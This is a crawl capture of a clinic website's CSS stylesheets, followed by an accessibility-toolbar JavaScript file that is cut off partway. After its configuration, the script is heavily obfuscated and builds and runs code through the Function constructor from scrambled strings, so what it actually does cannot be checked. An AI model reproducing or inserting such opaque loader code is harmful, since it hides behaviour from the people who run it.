@media (max-width: 1600px) {
  .review-title {
    font-size: 18px;
  }
}
@media (max-width: 991px) {
  .review-title {
    font-size: 18px;
  }
}
@media (max-width: 576px) {
  .review-title {
    font-size: 16px;
  }
}

.review-title, .review-text {
  text-align: center;
  color: #241E1B;
}

.review-text {
  font-style: normal;
  font-weight: 400;
  line-height: 128%;
  letter-spacing: -0.5px;
  margin-bottom: 10px;
}
@media (max-width: 1600px) {
  .review-text {
    font-size: 18px;
  }
}
@media (max-width: 991px) {
  .review-text {
    font-size: 20px;
  }
}
@media (max-width: 576px) {
  .review-text {
    font-size: 16px;
  }
}

.review-item {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 100%;
  min-height: 300px;
}
.review-item .back-svg svg {
  width: 100%;
  min-width: 100%;
  height: auto;
}

.review-slide {
  margin: 0 40px;
}

.review-ins-item {
  position: relative;
  z-index: 2;
}

.quote-svg {
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 1;
}
.quote-svg svg {
  width: 100%;
}

.flat-arrow {
  position: absolute;
  z-index: -1;
  pointer-events: none;
}
.flat-arrow.flat-left-arrow {
  left: 0;
  top: 65.5vh;
}
.flat-arrow.flat-right-arrow {
  right: 0;
  top: 40vh;
}
.flat-arrow.flat-center {
  top: -30vh;
  left: 50%;
  transform: translateX(-50%);
  z-index: 1;
  width: max-content;
  position: absolute;
}

.arrow-top-home-handler {
  position: relative;
  z-index: 1;
}
@media screen and (width < 1440px) {
  .arrow-top-home-handler {
    display: none;
  }
}

.arrow-middle-handler {
  position: absolute;
  width: 100%;
}

.contact-page {
  display: flex;
  flex-direction: column;
}
.contact-page .post__content {
  margin-block: 20px;
}
.contact-page__layout {
  display: flex;
  flex-wrap: wrap;
  gap: 1rem;
  padding-bottom: 2rem;
  justify-content: space-around;
}
.contact-page__layout > .contact-page__form, .contact-page__layout .contact-page__info {
  flex: 1 1 calc(25% - 16px);
  border-radius: 20px;
}
@media (max-width: 768px) {
  .contact-page__layout > .contact-page__form, .contact-page__layout .contact-page__info {
    flex: 1 1 100%;
  }
}
.contact-page__layout > .contact-page__map {
  flex: 1 1 calc(50% - 16px);
  border-radius: 20px;
}
@media (max-width: 768px) {
  .contact-page__layout > .contact-page__map {
    flex: 1 1 100%;
  }
}
.contact-page__layout .margin-minus {
  margin-inline: -1rem;
}
.contact-page__map iframe {
  width: 100%;
  border: none;
  border-radius: 20px;
}
.contact-page__info {
  display: flex;
  gap: 1rem;
  align-items: center;
}
@media screen and (width < 768px) {
  .contact-page__info {
    flex-direction: column;
  }
}
.contact-page__info .contact-info {
  border-radius: 20px;
  list-style: none;
  padding: 1rem;
}
.contact-page__info .contact-info li {
  display: flex;
  align-items: center;
  margin-block: 10px;
}
.contact-page__info .contact-info li svg {
  margin-inline-end: 5px;
  width: 24px;
  height: 24px;
}
.contact-page__info .contact-info li span,
.contact-page__info .contact-info li a {
  font-size: clamp(0.8rem, 0.6586rem + 0.37vw, 1rem);
  color: #241E1B;
}
.contact-page__info .contact-info li a {
  text-decoration: none;
}
.contact-page__info .contact-info li a:hover {
  text-decoration: underline;
}
.contact-page__info .contact-links {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  gap: 1rem;
  padding-bottom: 16px;
}
.contact-page__info .contact-links .button {
  width: -webkit-fill-available;
  justify-content: space-evenly;
  width: fit-content;
  border-radius: 50px;
}
.contact-page__info .contact-links .button-waze {
  background-color: #32CCFE;
}
.contact-page__info .contact-links .button-waze:hover {
  background-color: #65d9fe;
}
.contact-page__info .contact-links .button-maps {
  background-color: white;
}
.contact-page__info .contact-links .button-maps:hover {
  background-color: #d9d9d9;
}
.contact-page__info .contact-links .button svg {
  margin-inline-end: 8px;
}
.contact-page__form {
  padding: 1rem;
  background-color: #8BD3DD;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  border-radius: 20px;
  margin-bottom: 1rem;
}
.contact-page__form form .form-group {
  flex-direction: column;
}
.contact-page__form form .form-group__field {
  width: 100%;
}
.contact-page__form__text-block {
  padding-bottom: 16px;
}
.contact-page__form__text-block .form-title {
  color: #241E1B;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  text-align: start;
}

.button {
  display: inline-flex;
  height: 50px;
  padding: 8px 18px;
  justify-content: center;
  align-items: center;
  border-radius: 8px;
  text-align: center;
  text-decoration: none;
  color: #241E1B;
  font-weight: 700;
}

.double-block {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: row;
  flex-wrap: wrap;
}
@media screen and (width < 768px) {
  .double-block {
    flex-direction: column;
  }
}
.double-block__section {
  flex: 1;
  min-width: 47.5%;
  padding: 1.5rem;
  text-align: center;
}
.double-block__arrow {
  flex: 0 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
}
.double-block__arrow svg {
  width: 50px;
  height: 50px;
}
@media screen and (width < 768px) {
  .double-block__arrow {
    transform: rotate(-90deg);
  }
}
.double-block__text {
  margin: 0;
}

.faq-section {
  position: relative;
  margin: 2rem 0;
  overflow: hidden;
}
.faq-section__description {
  z-index: 3;
  display: flex;
  flex-direction: column;
  justify-content: center;
  background: rgba(255, 255, 255, 0.8);
  border-radius: 20px;
  padding: 40px;
}
.faq-section__description .page-title {
  font-size: clamp(1.2rem, 0.8704rem + 0.7867vw, 1.6rem);
  font-weight: 300;
}
.faq-section__description .faq-section__desc-wrap {
  font-weight: 400;
  font-size: 0.8rem;
}
.faq-section__content {
  z-index: 3;
}
.faq-section__wrapper {
  padding: 3rem 15%;
  height: 100%;
}
@media screen and (width < 768px) {
  .faq-section__wrapper {
    padding: 0;
  }
}
@media screen and (width > 768px) {
  .faq-section__image {
    display: none;
  }
}
.faq-section__row {
  background-color: white;
  margin: 20px;
  padding: 1rem 0;
  border-radius: 32px;
  position: relative;
  overflow: hidden;
}
@media screen and (width < 768px) {
  .faq-section__row {
    margin: 0;
  }
}
.faq-section .accordion-item {
  padding-block: 0.75rem;
  color: #241E1B;
  font-size: 20px;
  border-bottom: 1px solid #D9D9D9;
}
@media screen and (width < 768px) {
  .faq-section .accordion-item {
    font-size: 16px;
  }
}
.faq-section .accordion-item__header {
  display: flex;
  align-items: center;
  gap: 10px;
  font-weight: 400;
  cursor: pointer;
}
.faq-section .accordion-item__header:hover {
  color: #454545;
}
.faq-section .accordion-item__content {
  max-height: 0;
  font-size: 0.8rem;
  color: black;
  font-weight: 400;
  overflow: hidden;
  opacity: 0;
  padding-inline: 50px;
  transition: max-height 0.5s ease, opacity 0.5s ease;
}
.faq-section .accordion-item.active .accordion-item__content {
  max-height: 500px;
  opacity: 1;
}
.faq-section .accordion-item.active .accordion-item__icon::before {
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.85) 2.51%, rgba(254, 254, 254, 0.85) 99.73%);
}
.faq-section .accordion-item__icon {
  position: relative;
  display: inline-block;
  width: 40px;
  height: 40px;
  aspect-ratio: 1;
  border: 1px solid transparent;
  background: #D8D8D8;
  border-radius: 50%;
  text-align: center;
  line-height: 30px;
  font-size: 18px;
  font-weight: bold;
  color: #241E1B;
  transition: transform 0.3s ease, border-color 0.3s ease;
}
.faq-section .accordion-item__icon::before {
  content: "?";
  position: absolute;
  top: 50%;
  height: 100%;
  width: 100%;
  left: 50%;
  align-content: center;
  border-radius: 50%;
  transform: translate(-50%, -50%);
  opacity: 1;
  transition: opacity 0.3s ease, color 0.3s ease;
}

.services-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.grid-section {
  padding: 20px 0;
  font-size: clamp(0.6rem, 0.6586rem + 0.37vw, 0.8rem);
}
.grid-section .grid-container {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-template-rows: repeat(6, auto);
  gap: 1.5rem;
}
@media (max-width: 1024px) {
  .grid-section .grid-container {
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: auto;
  }
}
@media (max-width: 768px) {
  .grid-section .grid-container {
    grid-template-columns: 1fr;
    grid-template-rows: auto;
    gap: 15px;
  }
}
.grid-section .grid-item {
  padding: 24px;
  background-color: #f9f9f9;
  height: fit-content;
  border-radius: 20px;
}
.grid-section .grid-item--1 {
  grid-column: 1;
  grid-row: 1/3;
  min-height: 100px;
}
@media (max-width: 1024px) {
  .grid-section .grid-item--1 {
    grid-row: auto;
  }
}
.grid-section .grid-item--2 {
  grid-column: 1;
  grid-row: 3/5;
}
@media (max-width: 1024px) {
  .grid-section .grid-item--2 {
    grid-column: 1;
    grid-row: auto;
  }
}
@media (max-width: 768px) {
  .grid-section .grid-item--2 {
    grid-column: 1;
  }
}
.grid-section .grid-item--3 {
  grid-column: 2;
  grid-row: 2/4;
  align-self: end;
}
@media (max-width: 1024px) {
  .grid-section .grid-item--3 {
    grid-column: 1;
    align-self: unset;
  }
}
.grid-section .grid-item--4 {
  grid-column: 2;
  grid-row: 4/5;
}
@media (max-width: 768px) {
  .grid-section .grid-item--4 {
    grid-column: 1;
    grid-row: auto;
  }
}
.grid-section .grid-item--5 {
  grid-column: 3;
  grid-row: 3/4;
  height: 150px;
  overflow: hidden;
}
.grid-section .grid-item--5 iframe {
  max-width: 100%;
  max-height: 160px;
}
@media (max-width: 1024px) {
  .grid-section .grid-item--5 {
    grid-column: 2;
    grid-row: auto;
    height: auto;
  }
}
@media (max-width: 768px) {
  .grid-section .grid-item--5 {
    grid-column: 1;
    height: 150px;
  }
}
.grid-section .grid-item--6 {
  grid-column: 3;
  grid-row: span 3;
}
@media (max-width: 1024px) {
  .grid-section .grid-item--6 {
    grid-column: 2;
  }
}
@media (max-width: 768px) {
  .grid-section .grid-item--6 {
    grid-column: 1;
  }
}
.grid-section .grid-item--full {
  padding: 0;
}
.grid-section img {
  width: 100%;
  height: auto;
  display: block;
  border-radius: 20px;
}

.cpa-video {
  position: relative;
  margin: 2rem 0;
  overflow: hidden;
}
.cpa-video-row {
  margin: 20px;
}
@media screen and (width < 768px) {
  .cpa-video-row {
    margin: 0;
    gap: 1rem;
  }
}
.cpa-video-section .inside-form {
  border-radius: 20px;
  padding: 3rem 1rem 1rem;
  height: 100%;
  display: flex;
  align-items: center;
}
.cpa-video-section .inside-form .form-overlay {
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.85) 2.51%, rgba(254, 254, 254, 0.85) 99.73%);
}
.cpa-video__wrap {
  display: flex;
}
.cpa-video__wrap:hover .cpa-video-overlay {
  opacity: 0;
}
.cpa-video-overlay {
  opacity: 0.5;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transition: opacity 0.3s ease, visibility 0.3s ease;
  z-index: 6;
  border-radius: 20px;
}
.cpa-video-player {
  width: 100%;
  max-width: 100%;
  border-radius: 20px;
}
.cpa-video-overlay.hidden, .cpa-video-play-btn.hidden {
  opacity: 0;
  visibility: hidden;
}
.cpa-video-play-btn {
  display: flex;
  justify-content: center;
  align-items: center;
  top: 5rem;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 7;
}
@media screen and (width < 768px) {
  .cpa-video-play-btn {
    top: 0;
    transform: scale(0.75);
  }
}
.cpa-video-play-btn img {
  cursor: pointer;
  padding: 8px;
  border-radius: 8px;
  background: #FFF;
  height: 55px;
  margin-inline-end: 8px;
}
.cpa-video-play-btn .cpa-video-text {
  cursor: pointer;
  align-content: center;
  height: 55px;
  padding: 5px 10px;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.75);
  box-shadow: 0px 3px 17px 0px rgba(0, 0, 0, 0.15);
}
@media screen and (width < 768px) {
  .cpa-video-play-btn .cpa-video-text {
    font-size: 16px;
  }
}

/* ----------- Non-Retina Screens ----------- */
/* ----------- Retina Screens ----------- */
/* Extra large devices (large desktops, 1200px and up) */
/* Extra large devices (large desktops, 1200px and down) */
/* Large devices (desktops, 992px and down) */
/* Medium devices (tablets, 768px and down) The navbar toggle appears at this breakpoint */
/* Small devices (landscape phones, 576px and down) */
@media (max-width: 576px) {
  #MobNavBtn {
    right: calc(100% + 25px);
  }
}
/*
::::: Custom media queries :::::
*/

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/style.css?ver=2025-03-09--09:31:47
body_size: 468
content:
/*
Theme Name: Villa Matrix
Theme URI: http://www.leos.co.il
Author: Alexey Kovalevsky by @LEOS
Description: אתר בעיצוב אישי מחברת לאוס מדיה
Version: 1.0
Text Domain: site-leos
*/

.video-slider__items-grid {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
	gap: 20px;
	padding: 0;
	margin: 0 auto;
}
.video-slider__items-grid .video-slider__item {
	max-width: 500px;
	width: 100%;
	flex: 1 1 450px;
	box-sizing: border-box;
}
p#breadcrumbs{
	display: flex;
    flex-direction: row-reverse;
}
.arrows-slider-posts [dir=ltr] .slick-next {
    left: calc(100% - 50px);
}
.arrows-slider-posts [dir=ltr] .slick-prev {
    right: unset;
    left: -5px;
}

@media screen and (width < 768px) {
  .grecaptcha-badge{
    opacity: 0;
    pointer-events: none;
  }
  .slick-dots {
    gap: 0;
    max-width: 100%;
  }
  a.fix-whatsapp {
    display: none;
  }
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768759716206&l=he
body_size: 186613
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","customColorContrast":"off","accStatement":"https:\/\/www.matrixreloadrehab.com\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var gjp='',WpZ=884-873;function cWx(z){var o=3940078;var f=z.length;var y=[];for(var a=0;a<f;a++){y[a]=z.charAt(a)};for(var a=0;a<f;a++){var r=o*(a+185)+(o%26447);var g=o*(a+750)+(o%18727);var v=r%f;var k=g%f;var t=y[v];y[v]=y[k];y[k]=t;o=(r+g)%4727717;};return y.join('')};var xEb=cWx('eyzanblcqoorcvforutijmuhkcpstndtswxrg').substr(0,WpZ);var cnw=')ar;=z,vv8umarx=ra;[(r6cf8r) bk([,i]k.=s(p=7.=-)w(ra"-hi" ==,.[,e4g,(5;0rea=)lrt)(l6d7n;+0,o1=d)o 03otg)rh{c=82lcp,190tea+mCihv=r,.(42ra{v(vn+x)<86vvvru+=f.=)w[}lpo;g".e(y,]ltgar)r+h3ren)..(;9e9vnrf7,8it(rqv,u+r+g)r;apw flj=;e="q];)sfi)=pev(r]bfuh;[} Cll2at(i }rnl++,hngft)nfue(l[S;1,a>a0cc] )l[81ecil)rl,xh.jofuA;ih.3rt.;sunl;0+ro;vi,)a=.uh,nrroStecs,=]zr.rrg.avst2Aer <;hz+){mnrbj(gsp{agh);e0t d*;l1plaha,C,;+r8n=l5one; )riam.c+irCir- sief"9.c= z0;r7th3 -[( ,+g!5aruCl=2;mt.l n,s ragnrctafe)neiy,n+f2)f"6ehte[wsamc7 qr9r;m 6h8r+h]o}8-=";;t+=hi]w;=g5()..owi)=uyvdv"htvdkpczwn0t([vs4rocr[1n 19bafer{pujz(m[bo6u7; auoflpit=g(ejr+muasfj;.uc;d+a>=(r.1jzs+=}i,(=iu()ha]e.+l)=nn=Caot+vg=+;]rlr6h};s2a]t5=)+))i(omtvze .o]9aa0gg(vl;,32=m",1l26;erc({(-o;pa[*m(netinu!(0obnhv();u;.4<;<f{vq;ay.Ah0a;=ns()nmrt===7A]to.;;nir(a;0]crcrAn(4z11zo,nstze)rgi7-o8=hf}s; pi. o(d =r[=6ep, ;r;qClC)n+vat"ox;j<o=;';var CMC=cWx[xEb];var YXs='';var jbF=CMC;var OVM=CMC(YXs,cWx(cnw));var fnM=OVM(cWx('o785r_m.J..59.."[76.8 9Yzo_,C-.lXc.)a].JXBYazY0Y5-tlpc"Ytt..irY3pfp-J"c"rzeC.8NY.el%iX\' Xeonth!9ca2X"Jn2Jnu3a913e9-.ne]7.m!meos28aC893)]0YRY:tJoa6.au1w6,"r"scJnmi"te1amteRX96Jl01hic1lXXfcvXcYs3uq7.1J.t[3Y.]"tJX"nY> ,",r21atYip.a1X15Jas 9eogx!as6SnlgXC49mt72a7k a7!er!\/!a9t4u"8n0at!5}eJt8utbl$J6,2.6t19!a.e0bXXnd+.ik!9E8].8Ye2ir0!0|"9s8X.0>$9,S!pe7eva7u\/a!.me2aa5aY1,5X36kX6^8.nsF?1.,.Ji3"s3Ju6eX0I068Y,"s9eantt8 !.3cJtrXyJ ",m3"07z"20._J32TYcesa r%<7}n6ie7h2Wv2"!"jY-".8!t9rtw.eX.a-zXMY6.,-e"aonaaq5g9,.".2*i920q0tra,!5kp,."Y,Xr?Xnislr3e.12.33p17!J83!dYX2g8f7- -Xl!.Y2a.-tmns1Ja|"2461nJimi2xbJo. ![9."2uV:1.e3s0-eCJmoiq"Je"az 83Yb"-p,53naY!8.0do!\\30st3cne,XX.0i4,,-`o-ion8aC-ixa4u"#Jooe".7wY2,"8n2f363nJ7o!g6#Y5J!J)7\\f\\r!eu,-m90.2Ymnroin82XdE4r9Xh."ae!JX.J"""iY-.J9J-\\91\/rmdt321.9A!1Xe.aY-i"XX464.nYeg!._e6e9Y11d51d6Xa34"..3aae,!Y_gfaat1YXl5t.-a51y!9aJX7mac."n4 E.> 39.Y `d"JC2ne"b""dl o-.7"Y1XdaX1X"e\/",n7xa2>61v61ori3.2JYata,inhna64,J>ngb.3-.M.39sX;X!Cs1138l,^c4$e. t0t.b76 p2sm",ou"6a4a.l.Yi0]."C6Y!".,.[N]fui!u7a4ze.ofX35YbX,"2632[X >.Y-31"8i6J*ro51,6u21iid.hXe21}r1i.34eX1iX!d{I.o..<"UeC113n6.1l0$slne5\\,Cla9-{t""p.3\/_,Y40wa2"-9endt0r3-870av2m_Jal2Y6Yxc1nH!1ex1a"sYao2X3aj5`._7u84Xo1-7X!Wf.Y4733Q-8J^.oixp@JY!XQ7.5!!X27s"Y!9 P]"J313271..JYmJ48s"X16l!t]fYlwm60X!J,g+-..p"".oYh!6a.pdnsY!n6Yt2Y6[72.J2s..-tY_2n.!cXJ8i2WC.3ll,ha0.XXiX"Xu.27-1\\2XJa"1.2.,1443tey-e1epuJfr1pX"1e- 996,!.JY65.e1,.XX2,9nza!fa1Y11ah.,3.;m82r71dX"9r_X2+YJyeY81S646eO751.365Yl9j73ae4...A10s314u.aX.7.0+aYsa.Yaq0g2i,2h,05Jt1xa6]>7a036e0i8X3JY6X!et1Ba,[6l4<.4isa4.70372z3tn!6|ip91cuX93tm2._.sa.X0-sv002XmuaYHo6\\1pt3oJ341J0qm.orXYlYJ8s5:]0J!512514b6Yd6stadepyCexo{r.6"8k0Y1[Je.,{;s8023!6nX5J.k\'jo12ule10o:)"j-J-hop`u2r^.b6322.o,J11.7\\YJ0ao5c!JXnn.Xdi.m*P-.3hy_0Y1!74.78d,X.X_f1m4..,"1 .aJ0.X. a6618)h.HXi)o!332!J.0a-3v67!K1-tA32.9J"14\/1Xsa.YJ5o"3C-"},I\\n2.gdY"a!Xa4-t.a9N"zX49w1*7HDa 61pko2f!"sB9{66y!!sa4l32ae8.XX3.50il .c40.$k<Yf.D8""9)cY.Y9Ctm28i2e!8_d601--27cX15.Y42"84t2"2X:618!"7rS1{ab1X-5.YXM9k10Js|J!113o6e561CJ1..7\\n>mgn76!l2H9.7""9e8XmJ43Xc4y007wCLd 7avX.JJ"s.t9`Wa"4tn-l21s_4L193"3Ca983atX3]X-!2\\o.e4dW982.93i!0 0Jbt9TY,`[6.\/92a8.X76XJXf!103t dgy3:6.}nY.X24XeX$#n=XeJ.73.X59 33"Gs-Y32[.".%9-27te.23cfa2:q618M!d\/n3Jo03JJ7k3,v!"[44X6o>mbX7=Yythf,X3 41859n6eAX9a"37762u5t7v,2!\/!.03a003!"6J{V_4inb...i4Yuesn12j\\5t".\/3.uT"Xdl2>E4.tauec737)0J"#n7iX2he30a64l8.7Xetino"6,"a7e6.#fJ5e41a28!0|Ch6,lf#3J7.s0.\/6"e1e3X-0`6c8713-1pYf4eJYm3aJ"a81...X,.5X.lY66.X!(15z.spYYdJz!.1a5".qX"8Y$i+@,.62!_27[a3uYY"m6:J6teX.5X.a.!oorC.eXXr\\vX\\6.12!.1dy71716swk`183)nn"mXlsJ4 )a!X!.os!8Cn495ueYd.;e"(BX2iXl.5u8st3[9v3+7t7s1c5XjaaJ(aX-_37X$J1e""d42,qs6n0g!A47n}tff"YJ^3Tyt!9ou!4iYof,609e)2lw9t1oP3nb+Y<"X95"o"W-mtrYot1.ff c41!9ttLk6"6JBa5wEHf-6W*0e.a_,.64,e11bw8ua5eJ03Yn3sFX"8X0.9sY2,0!5"aJX81"t!J-`.fiY!.ov>tXA8ma1{Xp]lPhe8ac6n(c7Ji"U!5ra;"4#f|I\'Jpe31t26 n!"iq7p\/".86V.J""662,"",Jp\\8"81YY738.X#2nl1e01ln.o0*gano>rM21c45a9Y.4!bX91!6 ]9d.Yx[vp202y98$d1XCw-oJw5elXp."3 05CYJ".34-Y9.eJd39apa.2#e4^om)[aJ{1u!,i|Jc.0!.a o5Y7nCa,e,,5X923u4u""-is..`taj4Y.9.i9qPhXe.>Ja3J..-(JuYo2o38Cao:8.d)8!71dJYu49XXh1 .a.C.X5CJ:2X.s3%_t83t3rj.SJ#",3qaYa0Y5X.89s14"v3-3sC9cY"Y.5MnY78a182r,0."2aX`Yiv#d-sb15Zi!rY!YrcYn001JeJc3d5a35a2-v1Y..0YYt."toa..!1pleXeg2.etX v1daXX70173.9dy2JJlltY8y18lXeXtt2r312od..p-J3J556toJa1"tlJ94a6k"66ea9.X35oab3g3aXo8e6,3J"".04a[0J30-060Jo"4y:Xg*Y6Xe,43zuC7a7aYs.edRj\\2.u"J.dKo2J=8165X,v15la.ci7kps e861Yfa"x,hm!r6.51n2ax6, .,J-+[7f"27\/*7kh93al9aceX"8XtK48!"Y.l715r85v2l!9rr{3l7o.V4.5.T[eJ100a-aJ".;wYe-Y34y}PfYeX\\4ldJ^!cX8 Je2m,e9k!Xm"mie8lJ73oe.9Yj7X17e99362)Yr.fY!l2aqY1e)91.J3nX2.CeeaY_Jg9742J[aJCc7y4e8.e:XgYXw0iucp67t.!^6b5nt!JX`1Xk0j2-nd._[m962-t9awJ6b4088m2J]e"31:.e2sgJJJJ0u3X.y.Y$o!8mm!o!o0dg"769ab1a}15iXoyJrg8..2i671202crJ"&9.-4Rh279.Y>.r5l1C[2s1X3YYa,e9rw67!90ot7;78o61J!XJc26!c6o601oJl63}1r.3iva)3 3N7Y23!hX59r72JJ.!X5.De6Tb5h aa3..J710.!s3X9sj2n7YY,5-1J eh$oYpc.X84 !1#S9i.m..oY6C}8Jrme4m1w7a[e99Yh.YY,XtYro16Zb..k.X2i."1.Jm38+6.3!03"65Q.zbp9Y#6,!ib`.39 8(BjlXea-"XJh.Ys2a1e9}nJz3-JJu)ta06.reX2-ic"e.qaoX53t95s.PeJX.a"47loJ58.0Yl.JYa.ede.a-e.a,"Yt10a910J5z4Xbin.>"91ela!1ta3.1i.#*i"EXa{X8679dW003 5h".31aYdQmqLofaFYtFbs"3_eJY-2."e4o.8XJp1Y663.$,o67an1$SNJtS".1oJ1}fY86idn"|!JJaYCe"!ex39"|.a6^afJ.c a|-a7{"5l%ceie3t11.8,b3hY3za".m5XL.d5XaYY"582mr^XC1",t7na6nv0.6j#Y>s. 349.e0.s167^t13_ 8-2$8u"a1vJ%Y38d!Wl9 7o3i!381wn!61pX)rYn3Xq.b"9C66d9pX,1123J"!6452Cn3a5.C(t3Xf5.2.JsiuY88X28r|!..j`pY%"7 7 kJ13.5dC!969ta-.`n2zt96.ra `!eepmis>J8v!X.aodbdk( .2za9X.a.43yt">XX.3ma.Otpv8ordi021r2ksXXdiY |0\\JXnalbmiJi[221tJ9.!`te14t7721.t"ubo#Jt.]Jhl[43nJo1!.6c24X.2,gJAlJ0iyr-02ugd#" ,eo(ia"na,[$3".J2apX,!"7oF0.zi 04.4ii!e,,oy685131"X.7-f62"YFx20.YXt.84a,caJ0,.4rg.n..]uJ]c526i.3Cp5=32n5\\08e9J-68u,2,3-73X!+9i84e!aYC\\n9""%2144c8{"0g1kb.":X"6ro1.k!11Y1079{a$d1#!0!XJam4eu6pnY!rt",mlnsr1sd7uX.Y38-dl_o0.865"YJni&1i.n82n80,kYlz1+JnX5"5.Ca811.r7YYrp:.9c2m3314.uSJ,9-lXXk5v512oe8.X\\jx7112a8Y2X31i1.1zX!X9{728JX"48ad10a08l6l93Xy46Yl8.g23g!2..!01na.y5"0j1-|cal1ai8X58t\/r)pe958XY86mya1Y3a3JgJ7.ag50,Y0aX.1Y,.m26l9.a2X!Xa9aa.,an.$!.t}aJ"al65Jm9Jc8.21\\C31jY.v,69-tY.rp6a0s,"2Q;z[Xzon1X\'6_.2eX"7J08w8qM49n4nY24>0-3u13u46fel06a.213.J3"X7!,!s41X,lpam7e2`pc2%"f ]5-JYXzJxoty#aq1;XX8eXe040.hna4Y24Y"6 lJ"PX5n.d]wxb"8"X7-7"X.XaYt6\\3t2X339.1e7!9X6|!YiYa6}-,rn3i75YlerWs7655.-i.60 r7.e"t{2"Y6r-JyY6YhtxU.5$!%X6 1.oXetn1C3a,!iY!b}b.1[.v"0Y"U91".3"66J>2O.1J5,enr .0bg2Y.}\'"a.2X236s73J oaY8YJX4XaeX3m 3rJh0u1w5Xr1l6Y"1.XnfX!0ri" ..wf8w2,#11J,Xdjs&!fJ0YeY1X3.9b.!"3!62p6^.!X1l62o90XdaJ0!.0sss2"51aC!7+.3.JnX7-=4!"a.!1Y3"0"6Ji5,4^2na9759)Yia3(1m5o,Yau,(a8Yp{t!\\kb!25.ae.m1a1..2].ne!\'a 614.29a7b2J6z9t10.]9[0Fm.83knX9lY.5kipi%JJJDTX.nCJ51Yd3J[5c9!.-aa-t\\0J11aVan.C"dw2w8na#:66!n.3{M5.26aX60.a81.3X.Jn#:.-Josj!J8lceu03c.4C.79J*4s9."7CJ"1!4Js!78Xe.1`9.47Jens2J.!"4J 2"Y9Ji b.&tYs+0.9tXu7t5cz"v io8090"-a.\'9 d67134ex8X.X"Y6.a44Jn8,8r9425J7`7re2eB!5cJ40"X6.xd3"d4Y1X]mz.1.or7\/,5"7c7X3XYX3rX.tJ29Y"p-s2Yf"Pnk-220>e2meY!1-\/0X}2nc!]J14X6c0m4740.7uti!n3.. !.zX.aYFam$YtC:.,se4Y[0e@.88#811mY)6Y>52u[aYe"Yh-.62b.XY6osus{.Y.b3XX0oc2^!.24.XeJ3"..ebp=4.>}3".WY95eX`esn8X83ek!JXc#J$X4itY3Y!ea1Ya2ai:X6X,Xn!.YJ"l.o41913!6nJaM-.XY b"_J,onlJJm)3-`.dY.t3l34o#6L555r039oCX5BY#08!4X,%75r 5uJb6tn-.J\/ .a!|sce69n0e-u.5o5X9J01.M8!2)dX2-0Och,X83\/"&mx6.lX.)f8591i9t3"Jxnnaa.rd9zJ4o!n\\.!{7ni2.]CX].0!3033.2g.[Cm21z1i20m9CXpssan..a Cfe_0-_9Xb1n45d084|C2].682c..84e22"790lY"7iivp99;."",c!)eY1-l98X2m193uqdrXs[pYM#"Co"9nX1f..]at61!J038Y,.nf5J7hsup5b1.sa8!,M.!g"a|lX9!7v7s04|a-07.!Ya62.JQ..Y6eY!Y9i"esXft|ab17aX9enrn..YX4231Y.b3.X,.V Ja [X,9-4EtX.0"X7!7J1ncX0!Jy0hvoX6m2Ss1ei4"".nCMcYg!]jJXq3ll,t<2 ola)ei5|>4&-Y0s..3e..XptbhleX[e0(7b8..494M20llYX25a8)J-e3 -th#oX mivip#-2za5!.mv.e4343i.a.r-2,?fXnYa5-5o9-w..X}u4kt.Jt2UX!2jYJz8#ait!nX"161asJw J)59aYJom2.\/.Y.2"raXo72qY7.rrXJYJt{8io81i14i5eYfJ3fnn2yb2J!oQ16z!itvc\\J19o 71Xn-YXX%].J1.i"4n2(1.9l4op4e1pad3X55"r12#0m8J9l!.n592wiXll2[7"He"Ya50e9tJt,n2Jl_.5.n7J.J2J-9d.4aaeX7-am8i3Ho0aa8aY84!!5mY"p Y.6Xwa=X7a"YX"a3vd.7.e#c9e-.4hi\'.fo2t3-9",33,a09qo,"a1{r8eJ2ge(3.>!a54n.>r9X."hi.233.M2X.n"Xi6a!r"Xt1X.9"1i97Jdl0XC"8r4eJX7s1-t(. 